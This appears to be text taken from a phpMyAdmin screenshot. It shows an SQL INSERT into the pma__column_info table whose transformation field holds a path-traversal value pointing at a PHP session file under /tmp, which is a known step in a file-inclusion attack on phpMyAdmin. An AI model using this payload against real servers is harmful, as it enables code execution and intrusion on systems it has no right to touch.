 Showing rows 0 - 0 (1 total, Query took 0.0007 seconds.)
1 INSERT INTO `pma__column_info`SELECT '1', 'foo', 'bar', 'baz', 'plop',
2 'plop', 'plop', 'plop',
3 '../../../../../../../../tmp/sess_5698a1f7b336f661e6d92f291be9e535','plop';
Enable foreign key checks
Go Cancel
Pro
Show all Number of rows: 25 Filter rows: Search this table
+ Options
id db_name table_name column_name comment mimetype transformation transformation_options input_transformation inp
Edit Copy Delete 1 foo bar baz plop plop plop plop ../../../../../../../../tmp/sess_5698a1f7b336f661e... plo
Check all With selected: Edit Copy Delete Export
Show all Number of rows: 25 Filter rows: Search this table